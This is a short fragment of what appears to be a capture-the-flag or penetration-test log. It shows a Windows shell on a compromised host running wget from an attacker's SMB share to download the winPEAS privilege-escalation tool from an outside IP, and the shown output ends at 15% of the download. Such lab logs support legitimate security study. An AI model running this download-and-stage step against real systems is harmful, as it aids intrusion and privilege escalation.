 C:\Users\Public\Documents>\\10.10.16.13\a\wget.exe http://10.10.16.13:8000/winPEASany.exe
\\10.10.16.13\a\wget.exe http://10.10.16.13:8000/winPEASany.exe
--22:46:42--  http://10.10.16.13:8000/winPEASany.exe
           => `winPEASany.exe.1'
Connecting to 10.10.16.13:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,387,968 [application/x-msdos-program]
    0K .......... .......... .......... .......... ..........  2%  454.55 KB/s
   50K .......... .......... .......... .......... ..........  4%    1.58 MB/s
  100K .......... .......... .......... .......... ..........  6%    1.04 MB/s
  150K .......... .......... .......... .......... ..........  8%    1.58 MB/s
  200K .......... .......... .......... .......... .......... 10%    1.58 MB/s
  250K .......... .......... .......... .......... .......... 12%    1.04 MB/s
  300K .......... .......... .......... .......... .......... 15%    1.04 MB/s